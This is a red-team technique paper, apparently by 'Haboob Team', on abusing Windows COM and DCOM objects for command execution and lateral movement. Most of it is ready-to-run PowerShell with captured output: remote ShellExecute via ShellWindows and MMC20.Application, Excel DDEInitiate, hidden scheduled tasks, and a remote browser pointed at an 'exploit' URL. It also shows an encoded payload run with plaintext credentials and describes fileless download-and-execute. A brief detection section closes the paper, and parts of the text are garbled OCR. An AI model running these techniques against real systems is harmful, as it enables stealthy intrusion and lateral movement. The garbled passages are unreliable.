HV3C/23

ments, ength; i <

ectedScop/ i.l. ngth; i < i

Abusing COM & DCOM objects

change

By **Haboob Team** 

## Table of Contents

| Introduction                                                                         | 3            |
|--------------------------------------------------------------------------------------|--------------|
| What is a COM Object?                                                                | 3            |
| What is the difference between COM and DCOM objects?                                 | 3            |
| Why COM Objects?                                                                     | 3            |
| Command execution using COM objects                                                  | 5            |
| COM object with CLSID {E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E}                         | 5            |
| COM object with CLSID {F5078F35-C551-11D3-89B9-0000F81FE221} (Msxml2.XMLHTTP.3.0)    | <del>6</del> |
| COM object with CLSID {0F87369F-A4E5-4CFC-BD3E-73E6154572DD}                         | 7            |
| COM object with CLSID {9BA05972-F6A8-11CF-A442-00A0C90A8F39} for ShellWindows        | 8            |
| COM object with CLSID {C08AFD90-F2A1-11D1-8455-00A0C91F3880} for ShellBrowserWindow  | <u>S</u>     |
| Lateral movements using DCOM                                                         | . 10         |
| MMC Application Class (MMC20.Application)                                            | 10           |
| EXCEL DDE (Excel.Application)                                                        | 11           |
| internetexplorer.Application in iexplorer.exe                                        | 12           |
| DCOM object with CLSID {9BA05972-F6A8-11CF-A442-00A0C90A8F39} for ShellWindows       | 13           |
| DCOM object with CLSID {C08AFD90-F2A1-11D1-8455-00A0C91F3880} for ShellBrowserWindow | 13           |
| Passing credentials for non-interactive shell                                        | . 14         |
| Detection                                                                            | . 15         |
| References                                                                           | . 16         |

# Table of Figures

| Figure 1 CLSID {E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E}   | 5    |
|---------------------------------------------------------|------|
| Figure 2 execute {E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E} | 5    |
| Figure 3 CLSID {F5078F35-C551-11D3-89B9-0000F81FE221}   | 6    |
| Figure 4 CLSID {9BA05972-F6A8-11CF-A442-00A0C90A8F39}   | 8    |
| Figure 5 CLSID {C08AFD90-F2A1-11D1-8455-00A0C91F3880}   | 9    |
| Figure 6 DCOM (MMC20.Application)                       | . 10 |
| Figure 7 Execute (MMC20.Application)                    | . 10 |
| Figure 8 method DDEInitiate of Excel.Application        | . 11 |
| Figure 9 DisplayAlerts method of Excel.Application      | . 11 |
| Figure 10 execute Excel.Application DCOM                | . 11 |
| Figure 11 Enumrating internetexplorer.Application       | . 12 |
| Figure 12 Executing ShellWindows                        | . 13 |
| Figure 13 Passing credentials for non-interactive shell | . 14 |
| Figure 14 System Event ID 10010                         | . 15 |

### Introduction

Nowadays organization's security members became familiar with most of popular lateral movements techniques, which makes red teaming more difficult, therefor applying the latest techniques of initial access and lateral movements is a crucial for a successful attack, in this paper we will cover some aspects of abusing DCOM objects and several interesting COM objects were discovered by researchers that allow task scheduling, fileless download & execute as well as command execution to conduct lateral movements inside the network, note that the usage of these objects can be used to defeat detection based on process behavior and heuristic signatures.

## What is a COM object?

COM objects stands for (Component Object Model) which is a platform-independent, distributed, object-oriented system for creating binary software components that can interact. COM is the foundation technology for Microsoft's OLE (compound documents), ActiveX (Internet-enabled components), as well as others. [1]

## What is the difference between COM and DCOM objects?

As we earlier defined COM objects the main difference is that COM is executed at a local level, at the **client's machine**. Where on the other hand DCOM (Distributed Component Object Model) runs at the **server end**, where you pass instructions to the DCOM object and get it executed over the network. In a simpler language we can call DCOM as (COM via RPC).

## Why COM objects?

The advantage of using those COM objects is that from a parent and child process relationship it looks legit because anything executed remotely (i.e. cmd.exe, powershell.exe etc.) will be a child process which is very common in many cases for example a child process of explorer.exe.

#### How Does DCOM Work?

The Windows Registry contains the DCOM configuration data in 3 identifiers:

- **CLSID** The Class Identifier (CLSID) is a Global Unique Identifier (GUID). Windows stores a CLSID for each installed class in a program. When you need to run a class, you need the correct CLSID, so Windows knows where to go and find the program.
- **PROGID** The Programmatic Identifier (PROGID) is an optional identifier a programmer can substitute for the more complicated and strict CLSID. PROGIDs are usually easier to read and understand. However there are no restrictions on how many PROGIDs can have the same name, which causes issues on occasion.
- APPID The Application Identifier (APPID) identifies all of the classes that are part
  of the same executable and the permissions required to access it. DCOM cannot
  work if the APPID isn't correct.

To make a COM object accessible by DCOM, an AppID must be associated with the CLSID of the class and appropriate permissions need to be given to the AppID. A COM object without an associated AppID cannot be directly accessed from a remote machine.

A basic DCOM transaction looks like this:

- 1. The client computer requests the remote computer to create an object by its CLSID or PROGID. If the client passes the APPID, the remote computer looks up the CLSID using the PROGID.
- 2. The remote machine checks the APPID and verifies the client has permissions to create the object.
- 3. DCOMLaunch.exe (if an EXE) or DLLHOST.exe (if a DLL) will create an instance of the class the client computer requested.
- 4. Communication is successful!
- 5. The Client can now access all functions in the class on the remote computer.

## Command execution using COM objects

### COM object with CLSID {E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E}:

A researcher "Charles Hamilton" form Fireeye discovered that **prchauto.dll** which is located under (C:\Program Files (x86)\Windows Kits\10\App Certification Kit\prchauto.dll) has a class named ProcessChain exposing a CommandLine property and a Start method.

```
PS C:\ > $handle |gm
  TypeName: System.__ComObject#{79ed9cb4-3a01-4aba-ad3c-a985ee298b20}
              MemberType Definition
Name
CancelWait
              Method
                         void CancelWait ()
              Method
                         void Start (bool)
$tart
                         void Terminate ()
Terminate
              Method
                         string CommandLine () {get} {set}
CommandLine
             Property
                         string ExecutablePath () {get} {set}
ExecutablePath Property
              Property
                         bool NonBlocking () {get} {set}
NonBlocking
TimeoutPeriod Property
                         int TimeoutPeriod () {get} {set}
```

Figure 1 CLSID {E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E}

Start accepts a reference to a Boolean value. Commands can be started as follow: [2]

```
$handle = [activator]::CreateInstance([type]::GetTypeFromCLSID("E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E"))
$handle.CommandLine = "cmd /c whoami"
$handle.Start([ref]$True)

2 powershell.exe(running as CO\haboob)
PS C:\> $handle = [activator]::CreateInstance([type]::GetTypeFromCLSID("E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E"))
PS C:\> $handle.CommandLine = "cmd /c whoami"
PS C:\> $handle.Start([ref]$True)
co\haboob
PS C:\>
```

Figure 2 execute {E430E93D-09A9-4DC5-80E3-CBB2FB9AF28E}

COM object with CLSID {F5078F35-C551-11D3-89B9-0000F81FE221} (Msxml2.XMLHTTP.3.0):

Exposes an XML HTTP 3.0 feature that can be used to download arbitrary code for execution without writing the payload to the disk and without triggering rules that look for the commonly-used System.Net.WebClient. The XML HTTP 3.0 object is usually used to perform AJAX requests. In this case, data fetched can be directly executed using the Invoke-Expression cmdlet (IEX) which can lead to **Fileless Download and Execute**. [2]

```
PS C:\Windows\system32 > $0 |gm
   TypeName: System.__ComObject#{2e01311b-c322-4b0a-bd77-b90cfdc8dce7}
Name
                      MemberType Definition
                      Method void abort ()
abort
getAllResponseHeaders Method string getAllResponseHeaders ()
getOption Method Variant getOption (SERVERXMLHTTP_OPTION)
                      Method
getResponseHeader
                                 string getResponseHeader (string)
                      Method void open (string, string, Variant, Variant)
open
                      Method
send
                                  void send (Variant)
                      Method
                                  void setOption (SERVERXMLHTTP_OPTION, Variant)
setOption
                                  void setProxy (SXH_PROXY_SETTING, Variant, Variant)
setProxy
                      Method
setProxyCredentials
                      Method
                                  void setProxyCredentials (string, string)
setRequestHeader
                      Method
                                  void setRequestHeader (string, string)
                                  void setTimeouts (int, int, int, int)
bool waitForResponse (Variant)
setTimeouts
                      Method
waitForResponse
                      Method
onreadystatechange
                                  IDispatch onreadystatechange () {set}
                      Property
                     Property
                                  int readyState () {get}
readyState
                                  Variant responseBody () {get}
responseBody
                      Property
                                  Variant responseStream () {get}
                      Property
responseStream
responseText
                      Property
                                  string responseText () {get}
responseXML
                      Property
                                  IDispatch responseXML () {get}
                                  int status () {get}
status
                       Property
statusText
                      Property
                                  string statusText () {get}
```

Figure 3 CLSID {F5078F35-C551-11D3-89B9-0000F81FE221}

### COM object with CLSID {0F87369F-A4E5-4CFC-BD3E-73E6154572DD}:

This com object implements the Schedule. Service class for operating the Windows Task Scheduler Service. This COM object allows privileged users to schedule a task on a host (**including a remote host**) without using the schtasks. exe binary or the schtasks. exe at command. [2]

```
$TaskName = [Guid]::NewGuid().ToString()
$Instance = [activator]::CreateInstance([type]::GetTypeFromProgID("Schedule.Service"))
$Instance.Connect()
$Folder = $Instance.GetFolder("\")
$Task = $Instance.NewTask(0)
$Trigger = $Task.triggers.Create(0)
$Trigger.StartBoundary = Convert-Date -Date ((Get-Date).addSeconds($Delay))
$Trigger.EndBoundary = Convert-Date -Date ((Get-Date).addSeconds($Delay + 120))
$Trigger.ExecutionTimelimit = "PT5M"
$Trigger.Enabled = $True
$Trigger.Id = $Taskname
$Action = $Task.Actions.Create(0)
$Action.Path = "cmd.exe"
$Action.Arguments = "/c whoami"
$Action.HideAppWindow = $True
$Folder.RegisterTaskDefinition($TaskName, $Task, 6, "", "", 3)
function Convert-Date {
    param(
       [datetime]$Date
    PROCESS {
        $Date.Touniversaltime().tostring("u") -replace " ","T"
    }
```

# COM object with CLSID {9BA05972-F6A8-11CF-A442-00A0C90A8F39} for ShellWindows:

This method is hosted by an existing explorer.exe process, ShellWindow COM object is using the "Document.Application" property. The recursive COM object method discovery found that you can call the "ShellExecute" method on the object returned by the "Document.Application.Parent" property



Figure 4 CLSID {9BA05972-F6A8-11CF-A442-00A0C90A8F39}

```
$hb = [activator]::CreateInstance([type]::GetTypeFromCLSID("9BA05972-F6A8-11CF-A442-
00A0C90A8F39"))
$item = $hb.Item()
$item.Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:\windows\system32",$null,0)
```

# COM object with CLSID {C08AFD90-F2A1-11D1-8455-00A0C91F3880} for ShellBrowserWindow:

Just like ShellWindows, this method is hosted by an existing explorer.exe process, ShellBrowserWindow COM object is using the "Document.Application" property and you can call the "ShellExecute" method on the object returned by the "Document.Application.Parent" property



Figure 5 CLSID {C08AFD90-F2A1-11D1-8455-00A0C91F3880}

```
$hb = [activator]::CreateInstance([type]::GetTypeFromCLSID("C08AFD90-F2A1-11D1-8455-
00A0C91F3880"))
$hb.Document.Application.Parent.ShellExecute("calc.exe")
```

## Lateral movements using DCOM

### MMC Application Class (MMC20.Application):

Discovered by Matt Nelson back in 2007, This COM object allows you to script components of MMC snap-in operations, however Matt discovered that we can leverage a method named (ExecuteShellCommand) under Document. Active View to execute commands over the network.

```
Administrator: Windows PowerShell
            = [activator]::CreateInstance([type]::GetTypeFromProgID(
PS C:\> $hb.Document.ActiveView | gm
  TypeName: System.__ComObject#{6efc2da2-b38c-457e-9abb-ed2d189b8c38}
Name
                               MemberType
                                                       Definition
Back
                                                       void Back ()
                               Method
Close
                               Method
                                                       void Close ()
CopyScopeNode
                               Method
                                                       void CopyScopeNode (Variant)
CopySelection
                               Method
                                                       void CopySelection ()
DeleteScopeNode
                                                       void DeleteScopeNode (Variant)
                                Method
DeleteSelection
                                                       void DeleteSelection ()
                                Method
Deselect
                                Method
                                                       void Deselect (Node)
DisplayScopeNodePropertySheet Method
                                                       void DisplayScopeNodePropertySheet (Variant)
                                                       void DisplaySelectionPropertySheet ()
DisplaySelectionPropertySheet Method
                                                       void ExecuteScopeNodeMenuItem (string, Variant)
void ExecuteSelectionMenuItem (string)
ExecuteScopeNodeMenuItem
                               Method
vecuteSelectionMenuItem
                                 -thod
                                                       void ExecuteShellCommand (string, string, string)
ExecuteShellCommand
                                Method
 void Exportlist (string, Export
                                                       void Forward ()
                                Method
Forward
                                                       bool Is (View)
int IsSelected (Node)
T<
                                Method
IsSelected
                                Method
RefreshScopeNode
                                Method
                                                       void RefreshScopeNode (Variant)
RefreshSelection
                                Method
                                                       void RefreshSelection ()
RenameScopeNode
                                Method
                                                       void RenameScopeNode (string, Variant)
RenameSelectedItem
                                                       void RenameSelectedItem (string)
                                Method
Select
                                Method
                                                       void Select (Node)
```

Figure 6 DCOM (MMC20.Application)

We can use ExecuteShellCommand method of MMC20.Application to execute command remotely or start a process

```
$hb = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application","192.168.126.134"))
$hb.Document.ActiveView.ExecuteShellCommand('cmd',$null,'/c echo Haboob > C:\hb.txt','7')

Select Administrator: Windows PowerShell

PS C:\> $hb = [activator]::CreateInstance([type]::GetTypeFromProgID("MNC20.Application","192.168.126.134"))

PS C:\> $hb.Document.ActiveView.ExecuteShellCommand('cmd',$null,'/c echo Haboob > C:\Users\Administrator\desktop\hb.txt','7')

PS C:\> type \\192.168.126.134\c$\users\administrator\desktop\hb.txt'

Haboob

PS C:\> =
```

Figure 7 Execute (MMC20.Application)

### **EXCEL DDE (Excel.Application):**

DDE functionality in Office applications could be used remotely through DCOM first published by Cybereason

```
PS C:\> $hb |gm -Name *ini*
   TypeName: Microsoft.Office.Interop.Excel.ApplicationClass
                            MemberType Definition
Name
WorkbookAddinInstall
                                       Microsoft.Office.Interop.Excel.AppEvents_WorkbookAd
                            Event
                                       void add WorkbookAddinInstall(Microsoft.Office.Inte
add WorkbookAddinInstall
                            Method
DDEInitiate
                           Method
                                      int DDEInitiate(string App, string Topic), int _App
                                       System.Object InitializeLifetimeService()
InitializeLifetimeService
                            Method
remove_WorkbookAddinInstall Method
                                       void remove_WorkbookAddinInstall(Microsoft.Office.I
```

Figure 8 method DDEInitiate of Excel. Application

The DDEInitiate method exposed by the Excel.Application objects limits the App parameter to eight characters But the Topic has a much more manageable character limit of 1,024, which is imposed by the CreateProcess function, Furthermore, the method appends ".exe" to the App parameter, so "cmd.exe" tries to run "cmd.exe.exe", which will obviously fail, so we need to remove the extension (.exe) when calling the method, also it will pop up some alert, researcher found that it can be disabled by using DisplayAlerts property.[3]

Figure 9 DisplayAlerts method of Excel.Application

```
$hb = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application","192.168.126.134"))
$hb.DisplayAlerts = $false
$hb.DDEInitiate('cmd','/c echo Haboob > C:\hb.txt')

PS C:\> $hb = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application","192.168.126.134"))
>> $hb.DisplayAlerts = $false
>> $hb.DDEInitiate('cmd','/c echo Haboob > C:\hb.txt')
>>
-2146826265
PS C:\> type \\192.168.126.134\c$\hb.txt
Haboob
```

Figure 10 execute Excel. Application DCOM

#### internetexplorer. Application in iexplorer. exe:

One of the interesting techniques discovered by homjxi0e, you can open internet Explorer browser on remote machines by using navigate methods which you can use it get command execution by browser exploits.

```
Administrator: Windows PowerShell
                                                                                     [Activator]::CreateInstance([type]::GetTypeFromProgID(
             TypeName: System.__ComObject#{d30c1661-cdaf-11d0-8a3e-00c04fc9e26e}
                                                                                MemberType Definition
                                                                                                                        void ClientToWindow (int, int)
void ExecWB (OLECMDID, OLECMDEXECOPT, Variant, Variant)
Variant GetProperty (string)
void GoBack ()
   ClientToWindow
                                                                                Method
    GetProperty
                                                                                Method
                                                                                 Method
    GoBack
                                                                                                                          void GoForward ()
    GoForward
                                                                                 Method
                                                                                                                           void GoHome ()
void GoSearch ()
      ioHome
                                                                                 Method
       oSearch
                                                                                 Method
                                                                                                                           void Navigate (string, Variant, Variant, Variant, Variant)
   Navigate
                                                                                                                         void Navigate2 (variant, variant, variant, variant, Variant)
void PutProperty (string, Variant)
OLECMDF QueryStatusWB (OLECMDID)
       avigatez
    PutProperty
                                                                                 Method
    QueryStatusWB
                                                                                 Method
                                                                                                                          void Quit ()
                                                                                                                         void Refresh ()
void Refresh2 (Variant)
    Refresh
                                                                                 Method
Refresh
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh2
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh2
Refresh2
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refresh3
Refr
   Refresh2
                                                                                 Method
                                                                                                                          void ShowBrowserBar (Variant, Variant, Variant)
                                                                               Property bool ToplevelContainer () {get}
Property string Type () {get}
Property bool Visible () {get} {set}
Property int Width () {get} {set}
   Type
Visible
```

Figure 11 Enumrating internetexplorer. Application

```
$Object_COM =

[Activator]::CreateInstance([type]::GetTypeFromProgID("InternetExplorer.Application","192.168.126
.134"))

$Object_COM.Visible = $true

$Object_COM.Navigate("http://192.168.100.1/exploit")
```

# DCOM object with CLSID {9BA05972-F6A8-11CF-A442-00A0C90A8F39} for ShellWindows:

As we showed on command execution section earlier this COM object can also be used remotely by adding remote IP after CLSID.

```
PS C:\> $hb = [activator]::CreateInstance([type]::GetTypeFromCLSID("9BA05972-F6A8-11CF-A442-00A0C90A8F39","192.168.126.134"))

>> $item = $hb.Item()

>> $item.Document.Application.ShellExecute("cmd.exe","/
echo haboob > c:\hb.txt"

"c:\windows\system32",$null,0)

>>

PS C:\> type \\192.168.126.134\c$\hb.txt

haboob

PS C:\>
```

Figure 12 Executing ShellWindows

```
$hb = [activator]::CreateInstance([type]::GetTypeFromCLSID("9BA05972-F6A8-11CF-A442-00A0C90A8F39","192.168.1.1"))
$item = $hb.Item()
$item.Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:\windows\system32",$null,0)
```

# DCOM object with CLSID {C08AFD90-F2A1-11D1-8455-00A0C91F3880} for ShellBrowserWindow:

Just like ShellWindows this COM object can also be used to execute commands on remote machines.

```
$hb = [activator]::CreateInstance([type]::GetTypeFromCLSID("C08AFD90-F2A1-11D1-8455-00A0C91F3880","192.168.1.1"))
$hb.Document.Application.Parent.ShellExecute("calc.exe")
```

## Passing credentials for non-interactive shell:

DCOM objects runs under current user session which can be a problem if we have a non-interactive shell and we want to run it under higher privileged user. A quick solution is to use RunAs implementation by <a href="mailto:antonioCoco">antonioCoco</a> in C#, which we can integrate it with our chosen DCOM object to pass credentials in non-interactive shell (note this will be a better choice than invoke-command since it uses WinRM)

First we need to encode our chosen DCOM object using base64 i.e.:

```
[Convert] :: ToBase 64 String ([System.Text.Encoding] :: Unicode. GetBytes ('\$hb = [activator] :: CreateInstance ([type] :: GetTypeFromProgID ("MMC20.Application", "192.168.126.134")); \$hb.Document. Active View. Execute Shell Command ("cmd", \$null, "/c echo Haboob > C: \hb.txt", "7")'))
```

#### Then we can call invoke-RunasCs function using the following command

Invoke-RunasCs -Domain test -Username administrator -Password P@ssw0rd -Command "powershell -e

JABOAGIAIAA9ACAAWwBhAGMAdABpAHYAYQB0AG8AcgBdADOAOgBDAHIAZQBhAHQAZQBJAG4Acw B0AGEAbgBjAGUAKABbAHQAeQBwAGUAXQA6ADOARwBIAHQAVAB5AHAAZQBGAHIAbwBtAFAAcgB vAGcASQBEACgAlgBNAE0AQwAyADAALgBBAHAAcABsAGkAYwBhAHQAaQBvAG4AlgAsACIAMQA5AD IALgAxADYAOAAuADEAMgA2AC4AMQAzADQAlgApACkAOwAkAGgAYgAuAEQAbwBjAHUAbQBIAG4A dAAuAEEAYwB0AGkAdgBIAFYAaQBIAHcALgBFAHgAZQBjAHUAdABIAFMAaABIAGwAbABDAG8AbQBt AGEAbgBkACgAlgBjAG0AZAAiACwAJABuAHUAbABsACwAlgAvAGMAIABIAGMAaABvACAASABhAGIAb wBvAGIAIAA+ACAAQwA6AFwAaABiAC4AdAB4AHQAlgAsACIANwAiACkA"

Figure 13 Passing credentials for non-interactive shell

#### Detection

- Using these DCOM methods will (likely) require privileged access to the remote machine. Protect privileged domain accounts. Avoid password re-use across local machine accounts.
- Ensure that defense-in-depth controls, host-based security products, and host
  monitoring are in place to detect/deter suspicious activity. Enable host-based
  firewalls to prevent RPC/DCOM interaction and instantiation.
- Monitor the file system (and registry) for newly introduced artifacts and changes.
- Monitor for suspicious use of PowerShell within the environment. Enforce Constrained Language Mode wherever/whenever possible (\*Note: This may be difficult for privileged accounts).
- Upon DCOM invocation 'failure', System Event ID 10010 (Error, DistributedCOM)
   will be generated on the target machine with reference to the CLSID: [4]



Figure 14 System Event ID 10010

### References

- <a href="https://docs.microsoft.com/en-us/windows/win32/com/the-component-object-model">https://docs.microsoft.com/en-us/windows/win32/com/the-component-object-model</a>
- <a href="https://www.varonis.com/blog/dcom-distributed-component-object-model/">https://www.varonis.com/blog/dcom-distributed-component-object-model/</a>
- https://codewhitesec.blogspot.com/2018/07/lethalhta.html
- <a href="https://www.fireeye.com/blog/threat-research/2019/06/hunting-com-objects-part-two.html">https://www.fireeye.com/blog/threat-research/2019/06/hunting-com-objects-part-two.html</a>
- <a href="https://enigma0x3.net/2017/01/05/lateral-movement-using-the-mmc20-application-com-object/">https://enigma0x3.net/2017/01/05/lateral-movement-using-the-mmc20-application-com-object/</a>
- <a href="https://hackdefense.com/assets/downloads/automating-the-enumeration-of-possible-dcom-vulnerabilities-axel-boesenach-v1.0.pdf">https://hackdefense.com/assets/downloads/automating-the-enumeration-of-possible-dcom-vulnerabilities-axel-boesenach-v1.0.pdf</a>
- <a href="https://homjxi0e.wordpress.com/2018/02/15/lateral-movement-using-internetexplorer-application-object-com/">https://homjxi0e.wordpress.com/2018/02/15/lateral-movement-using-internetexplorer-application-object-com/</a>
- <a href="https://bohops.com/2018/04/28/abusing-dcom-for-yet-another-lateral-movement-technique/">https://bohops.com/2018/04/28/abusing-dcom-for-yet-another-lateral-movement-technique/</a>